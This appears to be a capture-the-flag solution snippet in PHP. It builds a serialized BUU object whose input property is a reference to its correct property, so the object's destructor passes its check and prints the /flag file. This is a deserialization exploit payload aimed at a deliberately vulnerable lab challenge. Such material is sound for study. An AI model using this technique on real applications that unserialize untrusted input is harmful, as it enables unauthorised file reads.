 phpstudy_pro > WWW > test.php > BUU > __destruct
1 <?php
2
3 class BUU {
4 public $correct = "";
5 public $input = "";
6
7 public function __destruct() {
8 try {
9 $this->correct = base64_encode(uniqid());
10 if($this->correct === $this->input) {
11 echo file_get_contents("/flag");
12 }
13 } catch (Exception $e) {
14 }
15 }
16 }
17
18 $xx = new BUU();
19
20 $xx->input = &$xx->correct;
21
22
23 echo serialize($xx);